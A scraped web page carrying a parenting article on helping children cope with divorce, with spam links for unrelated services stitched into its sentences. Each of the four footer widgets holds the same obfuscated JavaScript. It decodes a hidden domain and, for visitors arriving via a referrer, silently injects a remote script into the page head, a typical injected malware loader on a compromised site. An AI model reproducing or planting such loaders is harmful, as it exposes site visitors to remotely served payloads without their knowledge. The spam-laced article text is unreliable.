<p>They’re also going to have a lot of feelings on the matter. With the help of <a href="https://www.suffolkoil.com/">Home Heating Oil</a>, your heating oil can get delivered straight to your home. Encourage them to ask questions and make comments. Answer their questions as best you can and assure them that they are loved and will always be mom and dad’s top priority. However, do let them know that your decision is final and that it is not something that you are willing to debate about.</p>
<h2>Welcome Comments</h2>
<p>Your children are going to have a lot of feelings about your decision to get a divorce. Invite them to share their thoughts and let you know how they are feeling. You don’t want them to feel like they have to keep their emotions bottled up. Let them cry, yell, or scream. However, do not tolerate insults or let them hit, pinch, bite, or punch. Those types of behaviors are never acceptable.</p>
<h2>Let them Know their Feelings are Legitimate</h2>
<p>Don’t brush their feelings off or quiet them. They will feel as if their feelings don’t matter to you, and thus, they’ll feel as if they aren’t important, which will only make matters worse for everyone.<br />
Make sure that you let them know their feelings are legitimate and that you understand how they are feeling. Encouraging children to let their feelings out and acknowledging them will make it easier for them to adjust.</p>
<h2>Offer Solutions and Support</h2>
<p>Children always need to feel supported by their parents; particularly children of divorce. Parents always feel supported by truck repair near me knowing that they always have someone to call in case of an emergency. Let them know that you both mom and dad will always be there for them. If they seem sad, offer words of encouragement or solutions to help them navigate the changes they are experiencing. If they don’t seem up to talking, taking a walk, sitting together, or a long embrace are great non-verbal ways to support your kids.</p>
<p><img decoding="async" src="https://computerhaven.info/wp-content/uploads/2020/06/adventure-baby-beautiful-blue-eyes-286625-1024x683.jpg" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://computerhaven.info/wp-content/uploads/2020/06/adventure-baby-beautiful-blue-eyes-286625-1024x683.jpg 1024w, https://computerhaven.info/wp-content/uploads/2020/06/adventure-baby-beautiful-blue-eyes-286625-300x200.jpg 300w, https://computerhaven.info/wp-content/uploads/2020/06/adventure-baby-beautiful-blue-eyes-286625-768x512.jpg 768w, https://computerhaven.info/wp-content/uploads/2020/06/adventure-baby-beautiful-blue-eyes-286625-1536x1024.jpg 1536w, https://computerhaven.info/wp-content/uploads/2020/06/adventure-baby-beautiful-blue-eyes-286625-2048x1365.jpg 2048w" alt="" width="1024" height="683" /></p>
<h2>Don’t Elaborate on Details</h2>
<p>Though you want to be open and honest with your children, you don’t have to share the details of your divorce. For instance, you don’t have to tell your kids the intricate details that lead you and your spouse to part ways and begin estate planning long island. Doing so will only make things harder for them to accept and could ultimately impact the feelings their relationship with one or both of their parents.</p>
<h2>Don’t Force Sides</h2>
<p>Even if your divorce isn’t amicable, you never want to force your children to choose sides. Don’t bad mouth your spouse in front of your children. Don’t ask them who they think is a better parent. Don’t ask them who they have more fun with. Also, avoid going out of your way to do things that are out-of-the-ordinary just to win their approval.</p>
<h2>Work with Each Other</h2>
<p>Though it may be difficult, try your best to work with your partner to accommodate your children. This is particularly important during the beginning stages of a divorce, when everything is brand new. Even though it may be inconvenient to you, make the effort to work together for the best interest of your children.</p>
<h2>Get Help</h2>
<p>If it seems like your child is taking the divorce particularly hard, you should consider getting help. A divorce lawyer queens or a child psychologist may be able to help your child sort through and adjust to the changes. Don’t delay getting help, either. The longer you wait, the harder it will be for your child to adapt healthily and accept the changes in a positive manner.</p>
<p><img loading="lazy" decoding="async" src="https://computerhaven.info/wp-content/uploads/2020/06/family-walking-on-path-1682497-1024x683.jpg" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://computerhaven.info/wp-content/uploads/2020/06/family-walking-on-path-1682497-1024x683.jpg 1024w, https://computerhaven.info/wp-content/uploads/2020/06/family-walking-on-path-1682497-300x200.jpg 300w, https://computerhaven.info/wp-content/uploads/2020/06/family-walking-on-path-1682497-768x512.jpg 768w, https://computerhaven.info/wp-content/uploads/2020/06/family-walking-on-path-1682497-1536x1024.jpg 1536w, https://computerhaven.info/wp-content/uploads/2020/06/family-walking-on-path-1682497-2048x1365.jpg 2048w" alt="family walking on path" width="1024" height="683" /></p>
<h2>The Bottom Line</h2>
<p>Divorce is certainly hard on you and your spouse; however, if you have children, there’s no doubt that they are going to take it the hardest. Your kids will eventually adjust to the changes, and following these tips will make the adjustment period a quicker and healthier one.</p>

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_4 col col-1">
				<div id="custom_html-115" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_4 col col-2">
					<div id="custom_html-116" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-3 ">
					<div id="custom_html-117" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-one-box -->
				
							<div class="footer-box span_1_of_4 col col-4">
					<div id="custom_html-118" class="widget_text footer-widget widget_custom_html clr"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div><!-- .footer-box -->
				
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright 2020 - Computer Haven Divorce Lawyer			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://computerhaven.info/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"4408c5701a","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","ajax_url":"https:\/\/computerhaven.info\/wp-admin\/admin-ajax.php","oe_mc_wpnonce":"067174d4aa"};
</script>
<script src="https://computerhaven.info/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.6.1" id="oceanwp-main-js"></script>
<script src="https://computerhaven.info/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.6.1" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://computerhaven.info/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.6.1" id="oceanwp-drop-down-search-js"></script>
<script src="https://computerhaven.info/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.6.1" id="ow-magnific-popup-js"></script>
<script src="https://computerhaven.info/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.6.1" id="oceanwp-lightbox-js"></script>
<script src="https://computerhaven.info/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.6.1" id="ow-flickity-js"></script>
<script src="https://computerhaven.info/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.6.1" id="oceanwp-slider-js"></script>
<script src="https://computerhaven.info/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.6.1" id="oceanwp-scroll-effect-js"></script>
<script src="https://computerhaven.info/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.6.1" id="oceanwp-scroll-top-js"></script>
<script src="https://computerhaven.info/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.6.1" id="oceanwp-select-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://computerhaven.info/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.6.2" id="flickr-widget-script-js"></script>
<script src="https://computerhaven.info/wp-content/plugins/happy-elementor-addons/assets/js/extension-reading-progress-bar.min.js?ver=3.14.1" id="happy-reading-progress-bar-js"></script>
</body>
</html>
